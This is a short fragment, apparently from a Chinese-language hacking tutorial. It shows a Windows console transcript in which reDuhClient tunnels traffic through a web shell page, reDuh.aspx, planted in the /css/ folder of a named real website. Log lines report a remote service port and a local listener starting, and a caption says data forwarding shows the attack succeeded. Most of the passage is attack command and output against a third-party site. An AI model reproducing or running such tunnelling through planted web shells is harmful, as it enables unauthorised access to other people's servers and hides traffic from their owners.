 C:\WINDOWS\system32\cmd.exe - java reDuhClient www.ezbest.com.tw http 80 /css/reDuh...
E:\SQL\reDuhClient-0.3\Client-SSL>java reDuhClient www.ezbest.com.tw http 80 /cs
s/reDuh.aspx
[Info]Attempting to start reDuh.jsp from www.ezbest.com.tw:80/css/reDuh.aspx. Pl
ease wait...
[Info]Waiting for remote webserver service port to be set
[Info]Servive port on webserver has been set to 42000
[InfoL]reDuhClient service listener started on local port 1010
图134
数据在转发，说明已经成功了，如图136。